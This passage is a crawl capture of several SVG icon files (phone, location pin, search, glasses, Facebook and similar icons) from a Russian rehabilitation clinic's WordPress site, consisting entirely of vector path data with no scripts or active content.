L 11.484375 312.3125 L 10.714844 314.0625 L 10.492188 314.714844 C 5.683594 329.085938 12.234375 344.703125 25.726562 351.035156 L 59.804688 367.027344 L 56.613281 404.535156 C 55.929688 412.570312 58.632812 420.613281 64.023438 426.597656 C 69.414062 432.585938 77.128906 436.113281 85.191406 436.277344 L 122.828125 437.027344 L 135.171875 472.585938 C 137.8125 480.203125 143.550781 486.453125 150.910156 489.726562 C 158.269531 493.003906 166.75 493.089844 174.1875 489.960938 L 208.878906 475.339844 L 236.109375 504.398438 L 237.535156 505.667969 L 238.085938 506.078125 C 243.464844 510.050781 249.75 511.996094 255.976562 511.996094 C 263.855469 511.996094 271.636719 508.878906 277.328125 502.804688 L 303.070312 475.339844 L 337.765625 489.964844 C 345.1875 493.089844 353.664062 493.003906 361.023438 489.730469 C 368.390625 486.453125 374.128906 480.203125 376.769531 472.589844 L 389.117188 437.027344 L 428.929688 436.234375 L 430.820312 436.027344 L 431.5 435.890625 C 446.34375 432.863281 456.589844 419.382812 455.328125 404.539062 L 452.140625 367.027344 L 486.222656 351.035156 C 493.515625 347.613281 499.128906 341.253906 501.621094 333.585938 C 504.109375 325.921875 503.308594 317.476562 499.417969 310.417969 L 481.175781 277.316406 L 504.972656 248.863281 C 510.171875 242.789062 512.675781 234.75 511.839844 226.78125 Z M 452.796875 264.449219 C 448.082031 270.015625 447.277344 278.019531 450.804688 284.414062 L 472.730469 324.203125 L 431.601562 343.503906 C 424.933594 346.636719 420.875 353.671875 421.496094 361.011719 L 425.34375 406.277344 L 379.921875 407.183594 C 372.558594 407.332031 365.984375 412.105469 363.570312 419.066406 L 348.671875 461.984375 L 306.8125 444.339844 C 300.023438 441.480469 292.078125 443.164062 287.035156 448.542969 L 255.96875 481.691406 L 224.902344 448.539062 C 221.5 444.90625 216.769531 442.960938 211.964844 442.960938 C 209.65625 442.960938 207.332031 443.410156 205.132812 444.339844 L 163.265625 461.984375 L 148.371094 419.078125 C 145.960938 412.113281 139.386719 407.332031 132.015625 407.183594 L 86.589844 406.277344 L 90.4375 361.011719 C 91.0625 353.671875 87 346.636719 80.332031 343.503906 L 39.207031 324.203125 L 61.132812 284.417969 C 64.664062 278.015625 63.855469 270.015625 59.136719 264.445312 L 30.277344 229.933594 L 65.636719 202.425781 C 71.425781 197.960938 73.886719 190.289062 71.761719 183.296875 L 58.589844 139.820312 L 102.835938 129.484375 C 110.003906 127.808594 115.4375 121.777344 116.359375 114.464844 L 122.007812 69.386719 L 166.632812 77.945312 C 173.867188 79.328125 181.28125 76.023438 185.09375 69.722656 L 208.585938 30.839844 L 245.863281 56.800781 C 251.910156 61.011719 260.035156 61.015625 266.078125 56.800781 L 303.355469 30.835938 L 326.851562 69.710938 C 330.65625 76.019531 338.085938 79.328125 345.320312 77.941406 L 389.9375 69.382812 L 395.585938 114.457031 C 396.5 121.765625 401.933594 127.804688 409.113281 129.484375 L 453.355469 139.816406 L 440.179688 183.292969 C 438.058594 190.300781 440.523438 197.96875 446.3125 202.429688 L 481.65625 229.949219 Z M 452.796875 264.449219 "
              style=" stroke:none;fill-rule:nonzero;fill-opacity:1;"/>
        <path fill="#ffffff"
              d="M 257.5625 128.78125 C 187.261719 128.78125 130.066406 185.972656 130.066406 256.277344 C 130.066406 326.578125 187.261719 383.773438 257.5625 383.773438 C 327.867188 383.773438 385.0625 326.578125 385.0625 256.277344 C 385.0625 185.972656 327.863281 128.78125 257.5625 128.78125 Z M 257.5625 353.75 C 203.816406 353.75 160.085938 310.023438 160.085938 256.277344 C 160.085938 202.527344 203.816406 158.800781 257.5625 158.800781 C 311.3125 158.800781 355.039062 202.527344 355.039062 256.277344 C 355.039062 310.023438 311.3125 353.75 257.5625 353.75 Z M 257.5625 353.75 "
              style=" stroke:none;fill-rule:nonzero;fill-opacity:1;"/>
        <path fill="#ffffff"
              d="M 294.210938 216.691406 L 234.988281 275.910156 L 218.917969 259.835938 C 213.054688 253.976562 203.550781 253.976562 197.691406 259.835938 C 191.828125 265.699219 191.828125 275.203125 197.691406 281.066406 L 224.375 307.75 C 227.304688 310.683594 231.148438 312.148438 234.988281 312.148438 C 238.828125 312.148438 242.671875 310.683594 245.601562 307.75 L 315.4375 237.917969 C 321.296875 232.054688 321.296875 222.550781 315.4375 216.691406 C 309.574219 210.828125 300.070312 210.828125 294.210938 216.691406 Z M 294.210938 216.691406 "
              style=" stroke:none;fill-rule:nonzero;fill-opacity:1;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-phone.svg
body_size: 2939
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#445068" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#445068" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#445068" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#445068" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#445068" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/telephone.svg
body_size: 2940
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#00B9BF" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#00B9BF" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg
body_size: 2011
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m498.819 175.144c-17.545-17.545-46.094-17.545-63.639 0l-123.391 123.39c-.078.078-.171.136-.253.208 6.002-9.842 9.464-21.395 9.464-33.742 0-35.841-29.159-65-65-65s-65 29.159-65 65c0 12.348 3.463 23.902 9.466 33.744-.083-.073-.175-.13-.254-.208l-123.393-123.392c-17.545-17.545-46.094-17.545-63.639 0-17.546 17.546-17.546 46.094 0 63.64l137.82 137.819v100.397c0 19.299 15.701 35 35 35h140c19.299 0 35-15.701 35-35v-100.397l137.819-137.819c17.546-17.547 17.546-46.095 0-63.64zm-21.213 42.426-142.212 142.213c-2.813 2.813-4.394 6.628-4.394 10.606v106.611c0 2.757-2.243 5-5 5h-140c-2.757 0-5-2.243-5-5v-106.61c0-3.979-1.58-7.794-4.394-10.606l-142.212-142.214c-5.849-5.849-5.849-15.365 0-21.214 2.924-2.924 6.766-4.386 10.606-4.386s7.683 1.462 10.606 4.386l123.394 123.395c6.611 6.609 15.4 10.249 24.747 10.249h104.506c9.347 0 18.136-3.64 24.748-10.251l123.393-123.393c5.848-5.848 15.365-5.848 21.213 0 5.848 5.849 5.848 15.366-.001 21.214zm-256.606 47.43c0-19.299 15.701-35 35-35s35 15.701 35 35-15.701 35-35 35-35-15.701-35-35z"/>
    <path fill="#ffffff"
          d="m203.138 110.662-7.459 43.491c-.965 5.627 1.349 11.314 5.968 14.671 4.618 3.354 10.742 3.799 15.797 1.142l39.057-20.534 39.057 20.534c2.195 1.153 4.592 1.723 6.979 1.723 3.11 0 6.205-.966 8.818-2.864 4.619-3.356 6.933-9.044 5.968-14.671l-7.459-43.491 31.598-30.801c4.089-3.985 5.561-9.946 3.796-15.376-1.764-5.431-6.458-9.389-12.108-10.209l-43.668-6.346-19.531-39.57c-2.527-5.12-7.741-8.361-13.451-8.361s-10.924 3.241-13.451 8.361l-19.528 39.569-43.668 6.346c-5.65.82-10.345 4.778-12.108 10.209-1.765 5.43-.293 11.391 3.796 15.376zm43.795-42.383 9.567-19.386 9.567 19.386c2.186 4.427 6.408 7.495 11.294 8.205l21.395 3.109-15.48 15.09c-3.536 3.446-5.149 8.411-4.314 13.276l3.654 21.309-19.135-10.061c-2.186-1.148-4.583-1.723-6.98-1.723s-4.795.574-6.98 1.723l-19.135 10.061 3.654-21.309c.835-4.865-.778-9.83-4.314-13.276l-15.48-15.09 21.395-3.109c4.883-.71 9.106-3.778 11.292-8.205z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-city.svg
body_size: 1675
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9909 5.97787C11.5294 5.97787 8.71844 8.79498 8.71844 12.2504C8.71844 15.7058 11.5294 18.529 14.9909 18.529C18.4525 18.529 21.2635 15.7119 21.2635 12.2565C21.2635 8.80112 18.4525 5.97787 14.9909 5.97787ZM14.9909 17.0253C12.358 17.0253 10.2221 14.8834 10.2221 12.2565C10.2221 9.62967 12.3641 7.48769 14.9909 7.48769C17.6178 7.48769 19.7598 9.62967 19.7598 12.2565C19.7598 14.8834 17.6239 17.0253 14.9909 17.0253Z" fill="#414D65"/>
<path d="M14.9909 0C14.8498 0 14.7025 0 14.5613 0.00613748C8.50974 0.214812 3.50769 4.91612 2.93077 10.937C2.8203 12.1031 2.87553 13.2754 3.09035 14.3924C3.09035 14.3924 3.10876 14.5336 3.17627 14.7975C3.3604 15.626 3.63658 16.43 3.98642 17.1788C5.23233 20.1309 7.96351 24.6788 13.8923 29.6011C14.2053 29.8588 14.5981 30 15.0032 30C15.4083 30 15.8011 29.8588 16.1141 29.6011C22.0367 24.6849 24.7679 20.1309 26.0077 17.2034C26.3637 16.4362 26.6399 15.626 26.824 14.8036C26.8608 14.6563 26.8854 14.5336 26.9038 14.4169C27.0511 13.662 27.1247 12.8887 27.1247 12.1154C27.1124 5.43781 21.6746 0 14.9909 0ZM25.4124 14.1592C25.4124 14.1714 25.3939 14.2758 25.351 14.466C25.1853 15.1903 24.9459 15.8961 24.6268 16.5957C23.4422 19.3944 20.8399 23.7214 15.1505 28.4411C15.0953 28.484 15.04 28.4963 14.9971 28.4963C14.9602 28.4963 14.8989 28.484 14.8436 28.4411C9.15418 23.7152 6.54575 19.3883 5.35508 16.5712C5.04206 15.8961 4.8027 15.1903 4.63699 14.4599C4.60017 14.3003 4.58175 14.2021 4.57562 14.1714C4.57562 14.1592 4.56948 14.1469 4.56948 14.1346C4.37922 13.1342 4.33012 12.1031 4.42832 11.0843C4.93773 5.81219 9.31375 1.69394 14.6165 1.50982C20.6374 1.30115 25.6088 6.13748 25.6088 12.1215C25.6088 12.7966 25.5412 13.4718 25.4124 14.1592Z" fill="#414D65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/plus.svg
body_size: 1412
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"
     y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512"
     height="512">
<g>
	<path fill="#ffffff"
          d="M497.157,427.704c-30.458-30.423-118.052-117.988-139.706-139.635c16.53-28.325,26.016-61.242,26.016-96.335   C383.467,86.012,297.456,0,191.733,0S0,86.012,0,191.733s86.011,191.733,191.733,191.733c35.078,0,67.98-9.477,96.296-25.993   c21.635,21.628,109.256,109.219,139.682,139.611c9.411,9.479,22.485,14.915,35.95,14.915C490.31,512,512,490.343,512,463.621   C512,450.1,506.744,437.359,497.157,427.704z M191.733,353.467C102.553,353.467,30,280.913,30,191.733S102.553,30,191.733,30   s161.733,72.554,161.733,161.733S280.914,353.467,191.733,353.467z M463.581,482c-5.527,0-10.705-2.149-14.624-6.096   c-28.903-28.871-109.261-109.2-135.893-135.824c9.862-8.081,18.907-17.123,26.99-26.983   c26.633,26.624,106.99,106.953,135.859,135.789c3.869,3.896,6.088,9.267,6.088,14.744C482,473.703,473.809,482,463.581,482z"/>
    <path fill="#ffffff"
          d="M256,176.733h-49.267v-49.267c0-8.284-6.716-15-15-15s-15,6.716-15,15v49.267h-49.267c-8.284,0-15,6.716-15,15   s6.716,15,15,15h49.267V256c0,8.284,6.716,15,15,15s15-6.716,15-15v-49.267H256c8.284,0,15-6.716,15-15   S264.284,176.733,256,176.733z"/>
</g>















</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg
body_size: 3036
content:
<svg height="512pt" viewBox="0 -48 512.001 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m348.46875 269.183594c-27.796875 0-52.042969 15.460937-64.621094 38.226562-7.097656-1.996094-16.5625-3.691406-28.257812-3.691406-11.316406 0-20.535156 1.585938-27.550782 3.496094-12.605468-22.65625-36.789062-38.027344-64.507812-38.027344-40.679688 0-73.777344 33.097656-73.777344 73.777344 0 40.683594 33.097656 73.78125 73.777344 73.78125 40.683594 0 73.777344-33.097656 73.777344-73.78125 0-2.382813-.121094-4.738282-.34375-7.066406 4.589844-1.160157 10.824218-2.179688 18.625-2.179688 8.277344 0 14.777344 1.144531 19.429687 2.394531-.207031 2.257813-.328125 4.542969-.328125 6.851563 0 40.683594 33.097656 73.78125 73.777344 73.78125s73.777344-33.097656 73.777344-73.78125c0-40.679688-33.097656-73.78125-73.777344-73.78125zm-184.9375 117.558594c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm184.9375 0c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm0 0"/>
    <path fill="#ffffff"
          d="m472.316406 174.378906h-49.050781c-4.003906-22.382812-12.488281-69.613281-17.332031-94.949218-6.535156-34.21875-13.878906-56.601563-32.0625-69.734376-19.898438-14.375-50.855469-12.566406-70.472656 4.121094-1.222657 1.039063-2.488282 2.132813-3.796876 3.261719-12.105468 10.460937-27.175781 23.476563-43.601562 23.476563-16.429688 0-31.496094-13.015626-43.605469-23.476563-1.304687-1.128906-2.570312-2.222656-3.792969-3.261719-19.621093-16.6875-50.574218-18.496094-70.476562-4.121094-18.183594 13.132813-25.523438 35.515626-32.0625 69.734376-4.839844 25.335937-13.328125 72.566406-17.328125 94.949218h-49.050781c-21.878906 0-39.683594 17.804688-39.683594 39.6875v.335938c0 21.882812 17.804688 39.6875 39.683594 39.6875h432.632812c21.882813 0 39.683594-17.804688 39.683594-39.6875v-.335938c0-21.882812-17.804688-39.6875-39.683594-39.6875zm-336.785156-89.320312c5.894531-30.851563 11.359375-44.6875 20.160156-51.046875 7.765625-5.605469 23.417969-5.894531 33.472656 2.65625 1.167969.992187 2.371094 2.035156 3.617188 3.109375 14.1875 12.257812 35.625 30.777344 63.21875 30.777344s49.03125-18.519532 63.21875-30.777344c1.246094-1.074219 2.449219-2.117188 3.617188-3.109375 10.054687-8.550781 25.710937-8.261719 33.472656-2.65625 8.800781 6.359375 14.265625 20.195312 20.160156 51.046875 1.871094 9.785156 4.289062 22.875 6.785156 36.53125h-254.507812c2.496094-13.65625 4.914062-26.742188 6.785156-36.53125zm-12.222656 66.53125h265.382812c1.527344 8.457031 2.933594 16.300781 4.09375 22.789062h-273.574218c1.164062-6.488281 2.570312-14.332031 4.097656-22.789062zm358.691406 62.8125c0 5.339844-4.34375 9.6875-9.683594 9.6875h-432.632812c-5.339844 0-9.683594-4.347656-9.683594-9.6875v-.335938c0-5.34375 4.34375-9.6875 9.683594-9.6875h370.949218c.019532 0 .035157.003906.054688.003906s.039062-.003906.054688-.003906h61.574218c5.339844 0 9.683594 4.34375 9.683594 9.6875zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg
body_size: 1643
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M449.643,0H62.357C27.973,0,0,27.973,0,62.357v387.285C0,484.027,27.973,512,62.357,512H260.86
			c8.349,0,15.118-6.769,15.118-15.118v-183.31c0-8.349-6.769-15.118-15.118-15.118h-54.341v-43.033h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-61.192c0-33.116,26.942-60.058,60.059-60.058h52.433v43.033h-52.433
			c-9.387,0-17.025,7.639-17.025,17.026v61.192c0,8.349,6.769,15.118,15.118,15.118h54.341v43.033h-54.341
			c-8.349,0-15.118,6.769-15.118,15.118v183.31c0,8.349,6.769,15.118,15.118,15.118h115.513C484.027,512,512,484.027,512,449.643
			V62.357C512,27.973,484.027,0,449.643,0z M481.764,449.643c0,17.712-14.409,32.122-32.122,32.122H349.247h-0.001V328.69h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-54.341v-32.864h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-67.551c-49.788,0-90.294,40.506-90.294,90.294
			v46.074h-54.341c-8.349,0-15.118,6.769-15.118,15.118v73.268c0,8.349,6.769,15.118,15.118,15.118h54.341v153.074H62.357
			c-17.712,0-32.122-14.409-32.122-32.122V62.357c0-17.712,14.409-32.122,32.122-32.122h387.285
			c17.712,0,32.122,14.409,32.122,32.122V449.643z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg
body_size: 1854
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M328.003,246.6c29.8-34.8,48.4-85.4,48.4-123.7c0-67.8-55.1-122.9-122.9-122.9s-122.9,55.1-122.9,122.9
			c0,38.3,18.6,88.9,48.4,123.7C-1.297,307.2,17.603,474,25.503,508h456C508.403,391.5,437.203,278.5,328.003,246.6z M253.503,16.4
			c43.1,0,80.2,25.7,96.9,62.6c-40.9,27.9-82.4-3.6-82.4-3.6c-29-16.9-65.4-15.3-92.8,3.9l-24.8,17.4
			C162.103,50.7,203.803,16.4,253.503,16.4z M147.003,122.9c0-1.3,0.1-2.6,0.2-3.9l37.4-26.3c22.2-15.6,51.7-16.8,75.1-3.2
			c0,0,45.7,35,96.4,5.3c2.4,8.9,3.9,18.3,3.9,28c0,58.2-47.7,147.5-106.5,147.5S147.003,181.1,147.003,122.9z M467.903,491.6
			h-428.7c-12.4-76.9,19.1-150.8,77.1-195.3c3.5,23,10.3,45.1,20.4,66.1c-25.3,15.9-37.2,47.8-26.9,77.1l13.6,38.6l30.9-10.9
			l-5.4-15.5l-15.5,5.4l-8.2-23.2c-9-25.6,4.5-53.7,30.1-62.7c25.5-9,53.7,4.5,62.7,30.1l8.1,23.2l-15.5,5.4l5.4,15.5l30.9-10.9
			l-13.6-38.7c-11.8-33.6-48.3-51.5-81.9-40.6c-10.6-22-17.4-45.4-20.1-69.7c18.2-11.5,38.6-20.3,60.7-25.8
			c17.9,16.3,38.7,26.7,61.4,26.7s43.5-10.4,61.4-26.7c25.8,6.4,49.3,17.3,69.7,31.9c-4.8,21.8-12.8,42.5-24,61.7
			c-2.8-0.8-5.7-1.4-8.8-1.4c-18.1,0-32.8,14.7-32.8,32.8s14.7,32.8,32.8,32.8c18.1,0,32.8-14.7,32.8-32.8c0-9.1-3.7-17.3-9.8-23.3
			c10.7-18.5,18.7-38.1,24-58.8C451.603,348.1,479.603,418.6,467.903,491.6z M368.203,385.1c0,9-7.4,16.4-16.4,16.4
			s-16.4-7.3-16.4-16.4c0-9.1,7.4-16.4,16.4-16.4C360.903,368.7,368.203,376.1,368.203,385.1z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg
